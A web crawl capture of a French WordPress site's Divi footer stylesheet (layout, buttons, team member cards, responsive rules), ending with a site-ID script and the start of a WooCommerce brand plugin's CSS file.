h1.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_4_tb_footer.et_pb_team_member h2.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_4_tb_footer.et_pb_team_member h3.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_4_tb_footer.et_pb_team_member h5.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_4_tb_footer.et_pb_team_member h6.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_2_tb_footer.et_pb_team_member h4,.et-db #et-boc .et-l .et_pb_team_member_2_tb_footer.et_pb_team_member h1.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_2_tb_footer.et_pb_team_member h2.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_2_tb_footer.et_pb_team_member h3.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_2_tb_footer.et_pb_team_member h5.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_2_tb_footer.et_pb_team_member h6.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_1_tb_footer.et_pb_team_member h4,.et-db #et-boc .et-l .et_pb_team_member_1_tb_footer.et_pb_team_member h1.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_1_tb_footer.et_pb_team_member h2.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_1_tb_footer.et_pb_team_member h3.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_1_tb_footer.et_pb_team_member h5.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_1_tb_footer.et_pb_team_member h6.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_3_tb_footer.et_pb_team_member h4,.et-db #et-boc .et-l .et_pb_team_member_3_tb_footer.et_pb_team_member h1.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_3_tb_footer.et_pb_team_member h2.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_3_tb_footer.et_pb_team_member h3.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_3_tb_footer.et_pb_team_member h5.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_3_tb_footer.et_pb_team_member h6.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer.et_pb_team_member h4,.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer.et_pb_team_member h1.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer.et_pb_team_member h2.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer.et_pb_team_member h3.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer.et_pb_team_member h5.et_pb_module_header,.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer.et_pb_team_member h6.et_pb_module_header{font-weight:300;font-size:16px;letter-spacing:3px}.et-db #et-boc .et-l .et_pb_team_member_3_tb_footer.et_pb_team_member .et_pb_member_position,.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer.et_pb_team_member .et_pb_member_position,.et-db #et-boc .et-l .et_pb_team_member_1_tb_footer.et_pb_team_member .et_pb_member_position,.et-db #et-boc .et-l .et_pb_team_member_2_tb_footer.et_pb_team_member .et_pb_member_position,.et-db #et-boc .et-l .et_pb_team_member_4_tb_footer.et_pb_team_member .et_pb_member_position{font-weight:700;font-size:16px;color:#000000!important;text-align:center}.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer.et_pb_team_member{background-color:#FFFFFF;padding-top:40px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;margin-top:50px!important;box-shadow:0 0 20px rgba(0,0,0,.1)}.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer.et_pb_team_member .et_pb_team_member_image{border-width:2px;border-color:#FFFFFF;border-radius:50%;overflow:hidden;margin-top:-100px;box-shadow:0 0 20px rgba(0,0,0,.1);border:2px solid #fff}.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer{box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_button_3_tb_footer_wrapper .et_pb_button_3_tb_footer,.et-db #et-boc .et-l .et_pb_button_3_tb_footer_wrapper .et_pb_button_3_tb_footer:hover,.et-db #et-boc .et-l .et_pb_button_2_tb_footer_wrapper .et_pb_button_2_tb_footer,.et-db #et-boc .et-l .et_pb_button_2_tb_footer_wrapper .et_pb_button_2_tb_footer:hover,.et-db #et-boc .et-l .et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer,.et-db #et-boc .et-l .et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer:hover,.et-db #et-boc .et-l .et_pb_button_4_tb_footer_wrapper .et_pb_button_4_tb_footer,.et-db #et-boc .et-l .et_pb_button_4_tb_footer_wrapper .et_pb_button_4_tb_footer:hover,.et-db #et-boc .et-l .et_pb_button_1_tb_footer_wrapper .et_pb_button_1_tb_footer,.et-db #et-boc .et-l .et_pb_button_1_tb_footer_wrapper .et_pb_button_1_tb_footer:hover{padding-right:15px!important;padding-left:30px!important}.et-db #et-boc .et-l .et_pb_button_4_tb_footer_wrapper,.et-db #et-boc .et-l .et_pb_button_3_tb_footer_wrapper,.et-db #et-boc .et-l .et_pb_button_0_tb_footer_wrapper,.et-db #et-boc .et-l .et_pb_button_1_tb_footer_wrapper,.et-db #et-boc .et-l .et_pb_button_2_tb_footer_wrapper{margin-top:-38px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer{color:#FFFFFF!important;border-width:1px!important;border-color:#FFFFFF;border-radius:2px;letter-spacing:2px;font-size:14px;text-transform:uppercase!important;background-color:#eabb02}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer:hover{padding-right:0.7em;padding-left:2em}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer:after{display:none}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer:before{content:attr(data-icon);;font-family:"ETmodules"!important;color:#FFFFFF;line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1.3em;right:auto;display:inline-block}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em;opacity:1}.et-db #et-boc .et-l .et_pb_button_6_tb_footer,.et-db #et-boc .et-l .et_pb_button_6_tb_footer:after,.et-db #et-boc .et-l .et_pb_button_5_tb_footer,.et-db #et-boc .et-l .et_pb_button_5_tb_footer:after,.et-db #et-boc .et-l .et_pb_button_4_tb_footer,.et-db #et-boc .et-l .et_pb_button_4_tb_footer:after,.et-db #et-boc .et-l .et_pb_button_0_tb_footer,.et-db #et-boc .et-l .et_pb_button_0_tb_footer:after,.et-db #et-boc .et-l .et_pb_button_7_tb_footer,.et-db #et-boc .et-l .et_pb_button_7_tb_footer:after,.et-db #et-boc .et-l .et_pb_button_1_tb_footer,.et-db #et-boc .et-l .et_pb_button_1_tb_footer:after,.et-db #et-boc .et-l .et_pb_button_3_tb_footer,.et-db #et-boc .et-l .et_pb_button_3_tb_footer:after,.et-db #et-boc .et-l .et_pb_button_2_tb_footer,.et-db #et-boc .et-l .et_pb_button_2_tb_footer:after{transition:all 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_team_member_1_tb_footer.et_pb_team_member,.et-db #et-boc .et-l .et_pb_team_member_2_tb_footer.et_pb_team_member,.et-db #et-boc .et-l .et_pb_team_member_3_tb_footer.et_pb_team_member,.et-db #et-boc .et-l .et_pb_team_member_4_tb_footer.et_pb_team_member{background-color:#FFFFFF;border-color:#FFFFFF;padding-top:40px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;margin-top:50px!important;box-shadow:0 0 20px rgba(0,0,0,.1)}.et-db #et-boc .et-l .et_pb_team_member_4_tb_footer.et_pb_team_member .et_pb_team_member_image,.et-db #et-boc .et-l .et_pb_team_member_1_tb_footer.et_pb_team_member .et_pb_team_member_image,.et-db #et-boc .et-l .et_pb_team_member_2_tb_footer.et_pb_team_member .et_pb_team_member_image,.et-db #et-boc .et-l .et_pb_team_member_3_tb_footer.et_pb_team_member .et_pb_team_member_image{border-color:#FFFFFF;border-radius:50%;overflow:hidden;margin-top:-100px;box-shadow:0 0 20px rgba(0,0,0,.1);border:2px solid #fff}.et-db #et-boc .et-l .et_pb_section_1_tb_footer{padding-top:0px;padding-bottom:40px}.et-db #et-boc .et-l .et_pb_section_4_tb_footer.et_pb_section,.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{background-color:#000000!important}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_1_tb_footer,.et-db .page #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,.et-db .single #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,.et-db #et-boc .et-l .et_pb_row_5_tb_footer,.et-db .page #et-boc .et-l .et_pb_row_5_tb_footer.et_pb_row,.et-db .single #et-boc .et-l .et_pb_row_5_tb_footer.et_pb_row,.et-db #et-boc .et-l .et_pb_row_4_tb_footer,.et-db .page #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,.et-db .single #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{padding-top:0px;padding-bottom:0px;margin-top:30px!important;text-align:center}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_2_tb_footer{background-size:initial;background-position:top center;background-image:url(https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/bakery-20.jpg)!important}.et-db #et-boc .et-l .et_pb_section_2_tb_footer{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:14px!important;padding-top:0px;padding-bottom:14px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{line-height:2em;line-height:2em;margin-top:15px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-weight:300;font-size:30px;line-height:1.2em}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h4{font-family:'Patua One',display;text-transform:uppercase;font-size:14px;color:#eabb00!important;letter-spacing:1px;line-height:1.4em}.et-db #et-boc .et-l .et_pb_button_5_tb_footer_wrapper .et_pb_button_5_tb_footer,.et-db #et-boc .et-l .et_pb_button_5_tb_footer_wrapper .et_pb_button_5_tb_footer:hover{padding-top:16px!important;padding-right:40px!important;padding-bottom:16px!important;padding-left:20px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_footer{color:#FFFFFF!important;border-width:0px!important;border-radius:0px;letter-spacing:1px;font-size:14px;font-family:'PT Sans',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#000000}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_footer:after{line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto}.et-db #et-boc .et-l div.et_pb_section.et_pb_section_3_tb_footer{background-image:url(https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/pet-shop-65.png)!important}.et-db #et-boc .et-l .et_pb_section_3_tb_footer{padding-top:7vw;padding-bottom:7vw}.et-db #et-boc .et-l .et_pb_section_3_tb_footer.et_pb_section{background-color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_row_3_tb_footer{z-index:9!important;position:relative}.et-db #et-boc .et-l .et_pb_image_1_tb_footer{transform:scaleX(1.5) scaleY(1.5);text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_text_1_tb_footer h1{font-size:34px;color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-size:18px}.et-db #et-boc .et-l .et_pb_section_4_tb_footer{padding-top:0px;padding-right:0px;padding-bottom:54px;padding-left:0px}.et-db #et-boc .et-l .et_pb_row_4_tb_footer{min-height:250px;max-width:100%}.et-db #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,.et-db #et-boc .et-l .et_pb_row_6_tb_footer.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0;padding-right:0px;padding-bottom:0;padding-left:0px}.et-db #et-boc .et-l .et_pb_row_5_tb_footer{border-top-width:2px;max-width:1450px}.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_7_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_5_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_5_tb_footer.et_pb_text a,.et-db #et-boc .et-l .et_pb_text_7_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer,.et-db #et-boc .et-l .et_pb_text_5_tb_footer,.et-db #et-boc .et-l .et_pb_text_4_tb_footer{line-height:2em;font-weight:600;font-size:12px;line-height:2em}.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text a{color:#666666!important}.et-db #et-boc .et-l .et_pb_text_7_tb_footer a,.et-db #et-boc .et-l .et_pb_text_3_tb_footer a{text-decoration:underline}.et-db #et-boc .et-l .et_pb_text_6_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_5_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_7_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_8_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h1{text-align:left}.et-db #et-boc .et-l .et_pb_text_4_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_7_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_6_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_5_tb_footer h3{font-weight:700;text-transform:uppercase;font-size:12px;color:#FFFFFF!important;letter-spacing:5px;line-height:1.8em}.et-db #et-boc .et-l .et_pb_button_6_tb_footer_wrapper .et_pb_button_6_tb_footer,.et-db #et-boc .et-l .et_pb_button_6_tb_footer_wrapper .et_pb_button_6_tb_footer:hover,.et-db #et-boc .et-l .et_pb_button_7_tb_footer_wrapper .et_pb_button_7_tb_footer,.et-db #et-boc .et-l .et_pb_button_7_tb_footer_wrapper .et_pb_button_7_tb_footer:hover{padding-top:6px!important;padding-right:0px!important;padding-bottom:6px!important;padding-left:0px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_footer{color:#FFFFFF!important;border-width:0px!important;border-color:#FFFFFF;border-radius:0px;font-size:14px;font-weight:700!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_footer:after{font-size:1.6em;color:#FFFFFF}body.et_button_custom_icon.et-db #page-container #et-boc .et-l .et_pb_button_6_tb_footer:after,body.et_button_custom_icon.et-db #page-container #et-boc .et-l .et_pb_button_7_tb_footer:after{font-size:14px}.et-db #et-boc .et-l .et_pb_button_6_tb_footer,.et-db #et-boc .et-l .et_pb_button_7_tb_footer{box-shadow:0px 1px 0px 0px #FFFFFF}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before{color:#000000}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer a{border-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer{filter:invert(100%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) .et-db #et-fb-app #et-boc .et-l .et_pb_social_media_follow_0_tb_footer:hover{filter:invert(100%)}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{margin-top:-20px!important;margin-left:-10px!important}.et-db #et-boc .et-l .et_pb_divider_2_tb_footer,.et-db #et-boc .et-l .et_pb_divider_0_tb_footer,.et-db #et-boc .et-l .et_pb_divider_1_tb_footer,.et-db #et-boc .et-l .et_pb_divider_3_tb_footer{width:50px}.et-db #et-boc .et-l .et_pb_divider_3_tb_footer:before,.et-db #et-boc .et-l .et_pb_divider_2_tb_footer:before,.et-db #et-boc .et-l .et_pb_divider_0_tb_footer:before,.et-db #et-boc .et-l .et_pb_divider_1_tb_footer:before{border-top-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_text_4_tb_footer a{text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000;line-height:0.6em}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_footer{color:#FFFFFF!important;border-width:0px!important;border-color:#000000;border-radius:0px;font-size:14px;font-weight:700!important;background-color:rgba(0,0,0,0)}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_footer:after{font-size:1.6em}.et-db #et-boc .et-l .et_pb_text_5_tb_footer a{text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000}.et-db #et-boc .et-l .et_pb_text_6_tb_footer{line-height:2em;font-size:12px;line-height:2em}.et-db #et-boc .et-l .et_pb_text_6_tb_footer.et_pb_text a{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_6_tb_footer a{font-weight:600;text-decoration:underline}.et-db #et-boc .et-l .et_pb_text_7_tb_footer{line-height:1.4em;font-weight:600;font-size:11px;line-height:1.4em}.et-db #et-boc .et-l .et_pb_section_5_tb_footer{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et-db #et-boc .et-l .et_pb_divider_4_tb_footer:before{border-top-color:#000000}.et-db #et-boc .et-l .et_pb_row_7_tb_footer.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;padding-top:0;padding-right:0px;padding-bottom:10px;padding-left:0px}.et-db #et-boc .et-l .et_pb_text_8_tb_footer{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:12px}.et-db #et-boc .et-l .et_pb_text_8_tb_footer a{font-weight:600;font-size:12px}.et-db #et-boc .et-l .et_pb_column_7_tb_footer,.et-db #et-boc .et-l .et_pb_column_6_tb_footer{padding-top:0px}.et-db #et-boc .et-l .et_pb_column_9_tb_footer{padding-top:120px;padding-left:100px}.et-db #et-boc .et-l .et_pb_column_10_tb_footer{background-image:url(https://www.capitainemoutarde.fr/wp-content/uploads/2020/09/bakery-53.png);background-color:#000000}.et-db #et-boc .et-l .et_pb_divider_1_tb_footer.et_pb_module,.et-db #et-boc .et-l .et_pb_divider_0_tb_footer.et_pb_module,.et-db #et-boc .et-l .et_pb_divider_2_tb_footer.et_pb_module,.et-db #et-boc .et-l .et_pb_divider_3_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_divider_0_tb_footer,.et-db #et-boc .et-l .et_pb_divider_1_tb_footer,.et-db #et-boc .et-l .et_pb_divider_2_tb_footer,.et-db #et-boc .et-l .et_pb_divider_3_tb_footer{display:none!important}.et-db #et-boc .et-l .et_pb_row_6_tb_footer,.et-db .page #et-boc .et-l .et_pb_row_6_tb_footer.et_pb_row,.et-db .single #et-boc .et-l .et_pb_row_6_tb_footer.et_pb_row{width:89%}.et-db #et-boc .et-l .et_pb_row_6_tb_footer{max-width:89%}}@media only screen and (max-width:980px){body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer:after{display:none}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em;opacity:1}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-size:26px}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et-db #et-boc .et-l .et_pb_image_1_tb_footer{transform:scaleX(1.1) scaleY(1.1)}.et-db #et-boc .et-l .et_pb_row_4_tb_footer{min-height:200px}.et-db #et-boc .et-l .et_pb_row_5_tb_footer{border-top-width:2px}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_footer:after{display:inline-block;opacity:0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_footer:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_footer:hover:after{opacity:1}.et-db #et-boc .et-l .et_pb_row_6_tb_footer,.et-db .page #et-boc .et-l .et_pb_row_6_tb_footer.et_pb_row,.et-db .single #et-boc .et-l .et_pb_row_6_tb_footer.et_pb_row{width:80%}.et-db #et-boc .et-l .et_pb_row_6_tb_footer{max-width:80%}.et-db #et-boc .et-l .et_pb_column_9_tb_footer{padding-top:80px}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_divider_0_tb_footer,.et-db #et-boc .et-l .et_pb_divider_1_tb_footer,.et-db #et-boc .et-l .et_pb_divider_2_tb_footer,.et-db #et-boc .et-l .et_pb_divider_3_tb_footer{display:none!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_team_member_0_tb_footer.et_pb_team_member,.et-db #et-boc .et-l .et_pb_team_member_2_tb_footer.et_pb_team_member,.et-db #et-boc .et-l .et_pb_team_member_4_tb_footer.et_pb_team_member,.et-db #et-boc .et-l .et_pb_team_member_1_tb_footer.et_pb_team_member,.et-db #et-boc .et-l .et_pb_team_member_3_tb_footer.et_pb_team_member{padding-right:30px!important;padding-left:30px!important;margin-right:10px!important;margin-left:10px!important}.et-db #et-boc .et-l .et_pb_button_0_tb_footer_wrapper,.et-db #et-boc .et-l .et_pb_button_3_tb_footer_wrapper,.et-db #et-boc .et-l .et_pb_button_2_tb_footer_wrapper,.et-db #et-boc .et-l .et_pb_button_4_tb_footer_wrapper,.et-db #et-boc .et-l .et_pb_button_1_tb_footer_wrapper{margin-top:-48px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_footer:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer:after{display:none}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_3_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_2_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_4_tb_footer:hover:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_1_tb_footer:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em;opacity:1}.et-db #et-boc .et-l .et_pb_section_1_tb_footer{padding-top:40px}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{width:84%}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-size:20px}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_5_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et-db #et-boc .et-l .et_pb_image_1_tb_footer{transform:scaleX(1) scaleY(1)}.et-db #et-boc .et-l .et_pb_text_1_tb_footer h1{font-size:16px}.et-db #et-boc .et-l .et_pb_text_1_tb_footer{margin-left:70px!important}.et-db #et-boc .et-l .et_pb_row_4_tb_footer{min-height:130px}.et-db #et-boc .et-l .et_pb_row_5_tb_footer{border-top-width:2px}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_footer:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_footer:after{display:inline-block;opacity:0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_6_tb_footer:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_7_tb_footer:hover:after{opacity:1}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{margin-top:-20px!important}.et-db #et-boc .et-l .et_pb_text_7_tb_footer{padding-right:50px!important;padding-left:50px!important}.et-db #et-boc .et-l .et_pb_column_9_tb_footer{padding-top:50px;padding-left:40px}}</style>            <script type="text/javascript">
                var agSiteId="4449";
            </script>
        	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.capitainemoutarde.fr/wp-content/plugins/product-brands-for-woocommerce/assets/css/style.min.css?ver=6.4.7
body_size: 539
content:
/* Brand description on archives */
.tax-product_brand .brand-description {
    overflow: hidden;
    zoom: 1;
}
.tax-product_brand .brand-description img.brand-thumbnail {
    width: 25%;
    float: right;
}
.tax-product_brand .brand-description .text {
    width: 72%;
    float: left;
}

/* Brand description widget */
.widget_brand_description img {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
    width: 100%;
    max-width: none;
